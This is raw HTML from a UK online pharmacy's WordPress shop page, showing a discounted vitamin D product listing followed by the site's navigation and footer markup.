					<li class="product-style-default product type-product post-9797 status-publish last instock product_cat-food product_cat-honey-products product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail sale shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-20%</span>
	<div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="High Strength Vitamin D 1000IU" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-96x96.jpg 96w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9797" data-id="9797" data-product_name="High Strength Vitamin D 1000IU" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9797 " data-text="Compare" data-text_added="Compare" data-id="9797" data-product_id="9797" data-product_name="High Strength Vitamin D 1000IU" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/vitamin-D-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/high-strength-vitamin-d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/high-strength-vitamin-d/">High Strength Vitamin D 1000IU</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;19.99.</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/aptamil-comfort/?add-to-cart=9797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9797" data-product_sku="" aria-label="Add to cart: &ldquo;High Strength Vitamin D 1000IU&rdquo;" rel="nofollow" data-success_message="&ldquo;High Strength Vitamin D 1000IU&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9797" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/high-strength-vitamin-d/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9797" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
